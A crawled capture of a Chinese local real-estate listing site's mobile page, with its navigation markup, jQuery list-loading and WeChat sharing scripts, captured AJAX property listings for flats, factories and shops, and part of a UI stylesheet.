                <a class="flex footer-box__item " href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentlist&amp;prand=442">
            <i class="tciconfont tcicon-agent"></i>
            <section class="text1">找经纪人</section>
        </a>
                
        <a class="flex footer-box__item " href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=my&amp;prand=442">
            <i class="tciconfont tcicon-wo"></i>
            <section class="text1">我的</section>
        </a>
    </section>
</footer>
<section class="footer-fabu__popup" id="footer-fabu__popup" >
    <div class="fabu-popup__mask"></div>
    <div class="fabu-popup__cont">
        <div class="cont-type__list clearfix">
            <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=ershoufang">
                <img src="source/plugin/tom_tcfangchan/images/nav/ershoufang.png">
                <span>二手房</span>
            </a>
            <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=chuzu">
                <img src="source/plugin/tom_tcfangchan/images/nav/chuzu.png">
                <span>出租</span>
            </a>
                        <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=shangpu">
                <img src="source/plugin/tom_tcfangchan/images/nav/shangpu.png">
                <span>商铺</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=xiezilou">
                <img src="source/plugin/tom_tcfangchan/images/nav/xiezilou.png">
                <span>写字楼</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=zijianfang">
                <img src="source/plugin/tom_tcfangchan/images/nav/zijianfang.png">
                <span>自建房</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=changfang">
                <img src="source/plugin/tom_tcfangchan/images/nav/changfang.png">
                <span>厂房</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=cangku">
                <img src="source/plugin/tom_tcfangchan/images/nav/cangku.png">
                <span>仓库</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu&amp;model_id=tudi">
                <img src="source/plugin/tom_tcfangchan/images/nav/tudi.png">
                <span>土地</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu_needs&amp;type=1">
                <img src="source/plugin/tom_tcfangchan/images/nav/qiugou.png">
                <span>求购</span>
            </a>
                                    <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=fabu_needs&amp;type=2">
                <img src="source/plugin/tom_tcfangchan/images/nav/qiuzu.png">
                <span>求租</span>
            </a>
                        <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianruzhu&amp;prand=442">
                <img src="source/plugin/tom_tcfangchan/images/nav/mendian.png">
                <span>门店入驻</span>
            </a>
            <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentruzhu&amp;prand=442">
                <img src="source/plugin/tom_tcfangchan/images/nav/agent.png">
                <span>经纪人入驻</span>
            </a>
                        <a class="type-item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=adviserruzhu&amp;prand=442" style="display:none;" >
                <img src="source/plugin/tom_tcfangchan/images/nav/adviser.png">
                <span>置业顾问</span>
            </a>
                    </div>
        <div class="cont-close">
            <div class="cont-close__btn  tc-template__bg"></div>
        </div>
    </div>
</section>
<script>
$(document).ready(function(){
    $('#footer-fabu__popup').on('click', '.cont-close__btn', function(){
                $('#footer-fabu__popup').hide();
            })
    $('#footer-fabu__popup').on('click', '.fabu-popup__mask', function(){
        $('#footer-fabu__popup').hide();
    })
    $(document).on('click', '.id_fangchan_fabu', function(){
        $('#footer-fabu__popup').show();
    })
})
</script><section class="back_top">
    <a href="javascript:void(0);"><img src="source/plugin/tom_tongcheng/images/back_top.png"></a>
</section>
<div id="dialogs">
    <!--BEGIN dialog1-->
    <div class="js_dialog" id="lbsDialog" style="display: none;">
        <div class="tcui-mask"></div>
        <div class="tcui-dialog" id="lbsDialogBox" style="top: 40%;">
        </div>
    </div>
    <!--END dialog1-->
</div>
<section id="open_popup" class="popup_ads" style="display:none;"></section>
<div style="display: none;"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4dd5c887d0275bbc2b57a7ec98b6370f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>
<script src="//res.wx.qq.com/open/js/jweixin-1.6.0.js" type="text/javascript" type="text/javascript"></script>
<script>
var index_jm_link = '42b2135be6f8d91957765a2c0438f785';
var index_top = 'index_scrollTop'+index_jm_link;
var index_page = 'index_page'+index_jm_link;
var index_data = 'index_data'+index_jm_link;
var index_type = 'index_type'+index_jm_link;

var type = '';
var loadPage = 1;
var ajaxListUrl = 'plugin.php?id=tom_tcfangchan:ajax&site=1&act=list&formhash=de2bf96a';
var loadListStatus = 0;

$(".index-tuijian__nav").on('click', '.tuijian-nav__item', function(){
    var typeTmp = $(this).data("type");
    if(type == typeTmp){
        return false;
    }
    
    if(loadListStatus == 1){
        tusi("操作太快，请稍后重试！");
        return false;
    }
    
    type = typeTmp;
    loadPage = 1;
    $("#fangchan-list").html('');
    
    $(this).addClass("on").siblings().removeClass('on');
    
    if(type == 'needs'){
        $("#fangchan-list").addClass("nopadding");
        ajaxListUrl = 'plugin.php?id=tom_tcfangchan:ajax&site=1&act=needslist&formhash=de2bf96a';
    }else{
        $("#fangchan-list").removeClass("nopadding");
        ajaxListUrl = 'plugin.php?id=tom_tcfangchan:ajax&site=1&act=list&formhash=de2bf96a';
    }
    
    var scrollTop = $(document).scrollTop();
    var navsTop = $(".index-tuijian").offset().top;
    if(scrollTop > navsTop){
        $(window).scrollTop(navsTop);
    }
    
    loadList();
})

$(document).ready(function(){
    var swiper1 = new Swiper('.swiper-container-nav', {
        pagination: '.swiper-pagination-nav',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 5000,
        autoplayDisableOnInteraction: false
    });
        var swiper2 = new Swiper('.swiper-container-focuspic', {
        pagination: '.swiper-pagination-focuspic',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 3000,
        autoplayDisableOnInteraction: false
    });
                var swiper3 = new Swiper('.swiper-container-mendian', {
        pagination: '',
        slidesPerView: 'auto',
        paginationClickable: true,
        spaceBetween: 20,
        autoplay: 2500,
        //loop:true
    });
                    var swiper4 = new Swiper('.swiper-container-agent', {
        pagination: '',
        slidesPerView: 'auto',
        paginationClickable: true,
        spaceBetween: 10,
        //autoplay: 2500,
        //loop:true
    });
                    if($("#fangchan-list").length>0){
        var sessionStoragePages = sessionStorage.getItem(index_page);
        sessionStoragePages = sessionStoragePages*1;
        if(sessionStoragePages > 1){
        
            $('#fangchan-list').html(sessionStorage.getItem(index_data));
            loadPage = sessionStorage.getItem(index_page);
            loadPage = loadPage*1;
            
            type = sessionStorage.getItem(index_type);
            
            $(".tuijian-nav__"+type).addClass("on").siblings().removeClass('on');
            
            $(document).scrollTop(sessionStorage.getItem(index_top));
            
        }else{
            loadList();
        }
    }
});

var loadHtml = $("#load-html").html();
function loadList() {
    if(loadListStatus == 1){
        return false;
    }
    loadListStatus = 1;
    
    $("#fangchan-list").html('');
    $('#load-html').show();
$('#no-load-html').hide();
    $.ajax({
        type: "GET",
        url: ajaxListUrl+'&page='+loadPage,
        data: {model_id:type},
        success: function(msg){
        
            loadListStatus = 0;
            var data = eval('('+msg+')');
            if(data == 205){
                loadPage = 51;
                $('#load-html').hide();
                $('#no-load-html').show();
                return false;
            }else{
                loadPage += 1;
                $('#load-html').hide();
                $("#fangchan-list").html(data);
            }
        }
    });
}

function scrollLoadList(url) {
    if(loadListStatus == 1){
        return false;
    }
    if(loadPage == 1 || loadPage > 100){
        return false;
    }
    
    $('#load-html').show();
$('#no-load-html').hide();
    loadListStatus = 1;
    $.ajax({
        type: "GET",
        url: ajaxListUrl,
        data: {page:loadPage,model_id:type},
        success: function(msg){
            loadListStatus = 0;
            var data = eval('('+msg+')');
            if(data == 205){
                $('#load-html').hide();
                $('#no-load-html').show();
                return false;
            }else{
                loadPage += 1;
                $('#load-html').hide();
                $("#fangchan-list").append(data);
            }
        }
    });
}

$(window).scroll(function () {
    var scrollTop       = $(this).scrollTop();
    var scrollHeight    = $(document).height();
    var windowHeight    = $(this).height();
    if ((scrollTop + windowHeight) >= (scrollHeight * 0.9)) {
        scrollLoadList();
    }
    
    if ((scrollTop + windowHeight) >= 1000) {
        $('.back_top').show();
    }else{
        $('.back_top').hide();
    }
    
    if ($(window).scrollTop()> 350) {
        sessionStorage.setItem(index_top, $(window).scrollTop());
        sessionStorage.setItem(index_data, $('#fangchan-list').html());
        if(loadPage >= 1){ sessionStorage.setItem(index_page, loadPage); }
        sessionStorage.setItem(index_type, type);
    } else {
        sessionStorage.removeItem(index_page);
        sessionStorage.removeItem(index_data);
        sessionStorage.removeItem(index_top);
        sessionStorage.removeItem(index_type);
    }
    
});

$(".search-main").on('click','.search-lt__select', function () {
    $(".select-box__list").toggle();
});

$(document).on("click",function(t) {
    var a = $(t.target);
    a.hasClass("search-lt__select") || $(".select-box__list").hide();
});

$(function(){
    $('#dialogs').on('click', '.tcui-dialog__btn', function(){
        $(this).parents('.js_dialog').fadeOut(200);
    });
});

$(".select-box__list").on('click','.select-list__item', function () {
    var model_id = $(this).data("modelid");
    if(model_id == $("#model_id").val()){
        return false;
    }
    $("#model_id").val(model_id);
    $(".search-lt__select").html($(this).html());
    
        var biaohaoText = "/编号"
        
        var tradeText = "/商圈"
        
    if(model_id == 'ershoufang' || model_id == 'chuzu'){
        $("#keyword").attr('placeholder','小区名称/标题'+tradeText+biaohaoText);
    }else if( model_id == 'newhouses'){
        $("#keyword").attr('placeholder','请输入新小区名称');
    }else if( model_id == 'xiezilou' || model_id == 'shangpu'){
        $("#keyword").attr('placeholder','标题'+tradeText+biaohaoText);
    }else{
        $("#keyword").attr('placeholder','标题'+biaohaoText);
    }
});

$(document).on('click','.back_top', function () {
    $('body,html').animate({scrollTop: 0}, 500);
    return false;
});

$(document).on('click', '.id-search__btn', function(){
    
    var model_id = $("#model_id").val()
    if( model_id == 'newhouses'){
        window.location.href='plugin.php?id=tom_tcfangchan&site=1&mod=newhouseslist&'+$("#search_form").serialize();
    }else{
        window.location.href="plugin.php?id=tom_tcfangchan&site=1&mod=list&"+$("#search_form").serialize();
    }
})

$(document).ready(function(){
    $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_common_clicks&formhash=de2bf96a");
})


var scrollRunStatus = 0;
$(window).scroll(function () {
    var runScrollTop       = $(this).scrollTop();
    if(runScrollTop > 100 && scrollRunStatus == 0){
        scrollRunStatus = 1;
    
        $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_top_expire_status&formhash=de2bf96a");
        $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_newhouses_top_status&formhash=de2bf96a");
        $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_mendian_expire_status&formhash=de2bf96a");
        $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_needs_top_expire_status&formhash=de2bf96a");
        $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_over_expire_status3&formhash=de2bf96a");
    }
});

$(function() {
    setInterval(function() {
        var e = $(".index-scroll-news ul");
        e.scrollTo({
            to: e.find("li").eq(0).height(),
            durTime: 800,
            delay: 80,
            callback: function() {
                var a = e.find("li").eq(0),
                i = a.clone(!0);
                e.scrollTop(0),
                a.remove(),
                e.append(i)
            }
        })
    },
    2e3)
});

$(document).ready(function(){
    $(window).scroll(function () {
        navScroll();
    });
})

function navScroll(){
    var navsTop = $(".index-tuijian").offset().top;
    var scrollTop = $(document).scrollTop();
    var wHeight = $(window).height();
    $(".fangchan-box").css({'min-height':wHeight+'px'})
    
    if(scrollTop > navsTop){
        $(".index-tuijian .index-tuijian__nav").css({'position':'fixed','top':'0px'})
    }else{
        $(".index-tuijian .index-tuijian__nav").css({'position':'static'})
    }
}

$(window).load(function() {
   navScroll();
});
</script>
<script>
wx.config({
    debug: false,
    appId: 'wx8e8048324e189ca7',
    timestamp: 1769991515,
    nonceStr: 'w6mOCVDIu7yy9fxU',
    signature: '0bceb2093e947dd992cc109a30a36e44d5098c24',
    jsApiList: [
      'onMenuShareTimeline',
      'onMenuShareAppMessage',
      'onMenuShareQQ',
      'previewImage',
      'openLocation', 
      'getLocation'
    ]
});
wx.ready(function () {
    wx.onMenuShareTimeline({
        title: '看房、选房、卖房、买房、租房、 发布，本地都市房产网最新都市房源一网搞定！',
        link: 'https://www.tsczu.cn/plugin.php?id=tom_tcfangchan&site=1&mod=index', 
        imgUrl: 'https://www.tsczu.cn/data/attachment/tomwx/202207/27/3yr4zkh769ker.jpg', 
        success: function () { 
        },
        cancel: function () {
        }
    });
    wx.onMenuShareAppMessage({
        title: '看房、选房、卖房、买房、租房、 发布，本地都市房产网最新都市房源一网搞定！',
        desc: '都市房产网提供发布本地二手房，新楼盘，出租房，商铺租售信息等服务',
        link: 'https://www.tsczu.cn/plugin.php?id=tom_tcfangchan&site=1&mod=index',
        imgUrl: 'https://www.tsczu.cn/data/attachment/tomwx/202207/27/3yr4zkh769ker.jpg',
        type: 'link',
        dataUrl: '',
        success: function () { 
        },
        cancel: function () { 
        }
    });
    wx.onMenuShareQQ({
        title: '看房、选房、卖房、买房、租房、 发布，本地都市房产网最新都市房源一网搞定！',
        desc: '都市房产网提供发布本地二手房，新楼盘，出租房，商铺租售信息等服务',
        link: 'https://www.tsczu.cn/plugin.php?id=tom_tcfangchan&site=1&mod=index',
        imgUrl: 'https://www.tsczu.cn/data/attachment/tomwx/202207/27/3yr4zkh769ker.jpg',
        success: function () { 
        },
        cancel: function () { 
        }
    });
});
</script><script src="source/plugin/tom_tongcheng/images/lbsConvert.js?v=20250915" type="text/javascript"></script>
<script src="//api.tianditu.gov.cn/api?v=4.0&tk=618c2deb8d60b3b143316600b3daa2d8" type="text/javascript"></script>
<form name="lbsForm" id="lbsForm">
    <input type="hidden" id="id_city" name="city" value="" />
    <input type="hidden" id="id_district" name="district" value="" />
    <input type="hidden" id="id_town" name="town" value="" />
    <input type="hidden" name="formhash" value="de2bf96a" />
</form>
<script>
function getLbs(lat, lng) {
    geocode = new T.Geocoder();
    geocode.getLocation(new T.LngLat(lng, lat),function (result) {
        var addComp = result.addressComponent;
        showLbs(addComp.city,addComp.county,addComp.town);
    });
}

function setLbs(lat, lng) {
    
    var latLng = wgs84_to_bd09(lat,lng);
    $.get("plugin.php?id=tom_tcfangchan:ajax&site=1&act=update_lbs&formhash=de2bf96a&latitude="+latLng[0]+"&longitude="+latLng[1]);
    
        getLbs(lat, lng);
    }

function showLbs(city,district,town) {
        $('#id_city').val(city);
    $('#id_district').val(district);
    $('#id_town').val(town);
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=lbs_check&cfrom=tcfangchan",
        data: $('#lbsForm').serialize(),
        success: function(msg){
            var data = eval('('+msg+')');
            if(data == 100){
                return false;
            }else{
                $("#lbsDialogBox").html(data);
                $("#lbsDialog").show();
            }
        }
    });
}

function closeLbs(){
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=lbs_close&formhash=de2bf96a",
        data: "u=1",
        success: function(msg){
        }
    });
}
</script>
</body>
</html><script src="source/plugin/tom_tcfangchan/images/index.js"></script><script src="source/plugin/tom_tongcheng/images/resetFontSize.js?v=20240514"></script>

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://track.tomwx.net/index.php?mod=sites_log&callback=jQuery21305097817153506545_1769991516446&_=1769991516447
body_size: -6
content:
jQuery21305097817153506545_1769991516446({"status":200})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tsczu.cn/plugin.php?id=tom_tcfangchan:ajax&site=1&act=list&formhash=de2bf96a&page=1&model_id=
body_size: 1628
content:
"<a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=3\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/112351t4sftt8s849t6snm.jpg\"><span class=\"top\">\u7f6e\u9876<\/span><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_ershoufang\">\u4e8c\u624b\u623f<\/span>\u4e2d\u5c71\u5e02\u53e4\u9547\u8f7b\u8f68\u7ad9\u65c1\u65b0\u623f\u51fa\u552e<\/div><div class=\"desc\">2\u5ba41\u53851\u536b\/78\u33a1\/\u4e2d\u5c71\u5e02\u6a2a\u680f\u9547\u8d34\u8fb9\u6751\u683c\u6797\u7f8e\u9038\u65c1<\/div><div class=\"taglist clearfix\"><span>\u73b0\u623f<\/span><span>\u4f18\u60e0\u697c\u76d8<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>\u9762\u8bae<\/b><\/span><\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=14\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/122338f3tt3w10j11er9y1.jpg\"><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_changfang\">\u5382\u623f\u51fa\u79df<\/span>\u5382\u623f\u51fa\u79df<\/div><div class=\"desc\">\u51fa\u79df\/6000\u33a1\/-<\/div><div class=\"taglist clearfix\"><span>\u65b0\u5382\u623f\u73af\u5883\u597d<\/span><span>\u7a7a\u5730\u5927<\/span><span>\u72ec\u95e8\u72ec\u9662<\/span><span>\u5927\u7535\u91cf<\/span><span>\u72ec\u680b<\/span><span>\u82b1\u56ed\u5f0f\u5382\u623f<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>18<\/b>\u5143\/\u6708<\/span><\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=13\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/111939kww1bauljbt1jlzl.jpg\"><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_changfang\">\u5382\u623f\u51fa\u79df<\/span>\u5382\u623f\u51fa\u79df<\/div><div class=\"desc\">\u51fa\u79df\/18000\u33a1\/\u5e7f\u4e1c\u7701-\u4e2d\u5c71\u5e02<\/div><div class=\"taglist clearfix\"><span>\u4f4d\u7f6e\u597d<\/span><span>\u7a7a\u5730\u5927<\/span><span>\u72ec\u95e8\u72ec\u9662<\/span><span>\u5927\u7535\u91cf<\/span><span>\u72ec\u680b<\/span><span>\u4ea4\u901a\u65b9\u4fbf<\/span><span>\u6d88\u9632\u55b7\u6dcb<\/span><span>\u82b1\u56ed\u5f0f\u5382\u623f<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>18<\/b>\u5143\/\u6708<\/span><\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=11\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/112213j6t5y25o9b3666b6.jpg\"><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_changfang\">\u5382\u623f\u51fa\u79df<\/span>\u4e94\u91d1\u5382\u51fa\u79df<\/div><div class=\"desc\">\u51fa\u79df\/5000\u33a1\/\u5e7f\u4e1c\u7701-\u4e2d\u5c71\u5e02<\/div><div class=\"taglist clearfix\"><span>\u4e1a\u4e3b\u76f4\u79df<\/span><span>\u65b0\u5382\u623f\u73af\u5883\u597d<\/span><span>\u4f4d\u7f6e\u597d<\/span><span>\u7a7a\u5730\u5927<\/span><span>\u72ec\u95e8\u72ec\u9662<\/span><span>\u5927\u7535\u91cf<\/span><span>\u72ec\u680b<\/span><span>\u884c\u8f66<\/span><span>\u4ea4\u901a\u65b9\u4fbf<\/span><span>\u5730\u7406\u4f4d\u7f6e\u4f18\u8d8a<\/span><span>\u82b1\u56ed\u5f0f\u5382\u623f<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>23<\/b>\u5143\/\u6708<\/span><\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=7\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/112308tiixede7sori5iex.jpg\"><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_shangpu\">\u5546\u94fa\u51fa\u552e<\/span>\u91d1\u79d1\u96c6\u7f8e\u6c5f\u6e7e\uff08\u4f5b\u5c71\uff09<\/div><div class=\"desc\">\u51fa\u552e\/88\u33a1\/-<\/div><div class=\"taglist clearfix\"><span>\u7e41\u534e\u5730\u6bb5<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>\u9762\u8bae<\/b><\/span><\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=1\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/112621sir1ip3c375jbri3.jpg\"><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_ershoufang\">\u4e8c\u624b\u623f<\/span>\u5408\u751f\u5e1d\u666f\u57ce\uff0c\u4e0a\u5e02\u5f00\u53d1\u5546\uff0c\u91d1\u949f\u6e56\u6c34\u5e935A\u7ea7\u666f\u533a<\/div><div class=\"desc\">3\u5ba42\u53852\u536b\/117\u33a1\/\u5408\u751f\u5e1d\u666f\u57ce<\/div><div class=\"taglist clearfix\"><span>\u7eff\u5316\u7387\u9ad8<\/span><span>\u8f66\u4f4d\u5145\u8db3<\/span><span>\u54c1\u724c\u623f\u4f01<\/span><span>VR\u770b\u623f<\/span><span>\u4f18\u60e0\u697c\u76d8<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>140<\/b>\u4e07<\/span><span class=\"danjia\">11965\u5143\/\u33a1<\/span> <\/div><\/div><\/a><a class=\"fangchan-list__item dislay-flex\" href=\"plugin.php?id=tom_tcfangchan&site=1&mod=info&tcfangchan_id=12\"><div class=\"pic\"><img src=\"https:\/\/www.tsczu.cn\/data\/attachment\/tomwx\/202508\/29\/112029bwigc3t36890kwcw.jpg\"><span class=\"expire\">\u5df2\u6210\u4ea4<\/span><\/div><div class=\"content\"><div class=\"title\"><span class=\"model model_changfang\">\u5382\u623f\u51fa\u79df<\/span>\u5382\u623f\u51fa\u79df<\/div><div class=\"desc\">\u51fa\u79df\/8000\u33a1\/\u5e7f\u4e1c\u7701-\u4e2d\u5c71\u5e02<\/div><div class=\"taglist clearfix\"><span>\u65b0\u5382\u623f\u73af\u5883\u597d<\/span><span>\u7a7a\u5730\u5927<\/span><span>\u72ec\u95e8\u72ec\u9662<\/span><span>\u5927\u7535\u91cf<\/span><span>\u72ec\u680b<\/span><span>\u8d27\u68af<\/span><span>\u4ea4\u901a\u65b9\u4fbf<\/span><span>\u5730\u7406\u4f4d\u7f6e\u4f18\u8d8a<\/span><span>\u6d88\u9632\u55b7\u6dcb<\/span><span>\u82b1\u56ed\u5f0f\u5382\u623f<\/span><\/div><div class=\"price-xq\"><span class=\"price\"><b>32<\/b>\u5143\/\u6708<\/span><\/div><\/div><\/a>"

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://track.tomwx.net/index.php?mod=sites_plugins_v2&plugin_id=tom_tcfangchan&callback=jQuery21305097817153506545_1769991516448&_=1769991516449
body_size: -7
content:
jQuery21305097817153506545_1769991516448({"status":200})

--- FILE ---
content_type: text/css
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/style.css?v=20250915
body_size: 39444
content:
/**************************************************************************** tcui start *******************************************************************************/
.tcui-loadinghtml { -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100% }
@font-face { font-weight: normal; font-style: normal; font-family: "weui"; src: url([data-uri]) format('truetype') }
[class^="tcui-icon-"], [class*=" tcui-icon-"] {
 display: inline-block;
 vertical-align: middle;
 font: normal normal normal 14px/1 "weui";
 font-size: inherit;
 text-rendering: auto;
 -webkit-font-smoothing: antialiased
}
[class^="tcui-icon-"]:before, [class*=" tcui-icon-"]:before { display: inline-block; margin-left: .2em; margin-right: .2em }
.tcui-icon-circle:before { content: "\EA01" }
.tcui-icon-download:before { content: "\EA02" }
.tcui-icon-info:before { content: "\EA03" }
.tcui-icon-safe_success:before { content: "\EA04" }
.tcui-icon-safe_warn:before { content: "\EA05" }
.tcui-icon-success:before { content: "\EA06" }
.tcui-icon-success-circle:before { content: "\EA07" }
.tcui-icon-success-no-circle:before { content: "\EA08" }
.tcui-icon-waiting:before { content: "\EA09" }
.tcui-icon-waiting-circle:before { content: "\EA0A" }
.tcui-icon-warn:before { content: "\EA0B" }
.tcui-icon-info-circle:before { content: "\EA0C" }
.tcui-icon-cancel:before { content: "\EA0D" }
.tcui-icon-search:before { content: "\EA0E" }
.tcui-icon-clear:before { content: "\EA0F" }
.tcui-icon-back:before { content: "\EA10" }
.tcui-icon-delete:before { content: "\EA11" }
[class^="tcui-icon_"]:before, [class*=" tcui-icon_"]:before { margin: 0 }
.tcui-icon-success { font-size: 23px; color: #09BB07 }
.tcui-icon-waiting { font-size: 23px; color: #10AEFF }
.tcui-icon-warn { font-size: 23px; color: #F43530 }
.tcui-icon-info { font-size: 23px; color: #10AEFF }
.tcui-icon-success-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-success-no-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-waiting-circle { font-size: 23px; color: #10AEFF }
.tcui-icon-circle { font-size: 23px; color: #C9C9C9 }
.tcui-icon-download { font-size: 23px; color: #09BB07 }
.tcui-icon-info-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-safe-success { color: #09BB07 }
.tcui-icon-safe-warn { color: #FFBE00 }
.tcui-icon-cancel { color: #F43530; font-size: 22px }
.tcui-icon-search { color: #B2B2B2; font-size: 14px }
.tcui-icon-clear { color: #B2B2B2; font-size: 14px }
.tcui-icon-delete.tcui-icon_gallery-delete { color: #FFFFFF; font-size: 22px }
.tcui-icon_msg { font-size: 93px }
.tcui-icon_msg.tcui-icon-warn { color: #F76260 }
.tcui-icon_msg-primary { font-size: 93px }
.tcui-icon_msg-primary.tcui-icon-warn { color: #C9C9C9 }
.tcui-icon_safe { font-size: 95px }
.tcui-btn { position: relative; display: block; margin-left: auto; margin-right: auto; padding-left: 14px; padding-right: 14px; box-sizing: border-box; font-size: 18px; text-align: center; text-decoration: none; color: #FFFFFF; line-height: 2.55555556; border-radius: 5px; -webkit-tap-highlight-color: rgba(0,0,0,0); overflow: hidden }
.tcui-btn:after { content: " "; width: 200%; height: 200%; position: absolute; top: 0; left: 0; border: 1px solid rgba(0,0,0,0.2); -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transform-origin: 0 0; transform-origin: 0 0; box-sizing: border-box; border-radius: 10px }
.tcui-btn_inline { display: inline-block }
.tcui-btn_default { color: #000000; background-color: #F8F8F8 }
.tcui-btn_default:not(.tcui-btn_disabled):visited { color: #000000 }
.tcui-btn_default:not(.tcui-btn_disabled):active { color: rgba(0,0,0,0.6); background-color: #DEDEDE }
.tcui-btn_primary { background-color: #f5833b }
.tcui-btn_primary:not(.tcui-btn_disabled):visited { color: #FFFFFF }
.tcui-btn_primary:not(.tcui-btn_disabled):active { color: rgba(255,255,255,0.6); background-color: #3cb5f6 }
.tcui-btn_warn { background-color: #E64340!important }
.tcui-btn_warn:not(.tcui-btn_disabled):visited { color: #FFFFFF }
.tcui-btn_warn:not(.tcui-btn_disabled):active { color: rgba(255,255,255,0.6); background-color: #CE3C39 }
.tcui-btn_disabled { color: rgba(255,255,255,0.6) }
.tcui-btn_disabled.tcui-btn_default { color: rgba(0,0,0,0.3); background-color: #F7F7F7 }
.tcui-btn_disabled.tcui-btn_primary { background-color: #9ED99D }
.tcui-btn_disabled.tcui-btn_warn { background-color: #EC8B89 }
.tcui-btn_plain-primary { color: #10AEFF; border: 1px solid #10AEFF }
.tcui-btn_plain-primary:not(.tcui-btn_plain-disabled):active { color: rgba(26,173,25,0.6); border-color: rgba(26,173,25,0.6) }
.tcui-btn_plain-primary:after { border-width: 0 }
.tcui-btn_plain-default { color: #353535; border: 1px solid #353535 }
.tcui-btn_plain-default:not(.tcui-btn_plain-disabled):active { color: rgba(53,53,53,0.6); border-color: rgba(53,53,53,0.6) }
.tcui-btn_plain-default:after { border-width: 0 }
.tcui-btn_plain-disabled { color: rgba(0,0,0,0.2); border-color: rgba(0,0,0,0.2) }
button.tcui-btn, input.tcui-btn { width: 100%; border-width: 0; outline: 0; -webkit-appearance: none }
button.tcui-btn:focus, input.tcui-btn:focus { outline: 0 }
button.tcui-btn_inline, input.tcui-btn_inline, button.tcui-btn_mini, input.tcui-btn_mini { width: auto }
button.tcui-btn_plain-primary, input.tcui-btn_plain-primary, button.tcui-btn_plain-default, input.tcui-btn_plain-default { border-width: 1px; background-color: transparent }
.tcui-btn_mini { display: inline-block; padding: 0 1.32em; line-height: 2.3; font-size: 13px }
.tcui-btn + .tcui-btn { margin-top: 15px }
.tcui-btn.tcui-btn_inline + .tcui-btn.tcui-btn_inline { margin-top: auto; margin-left: 15px }
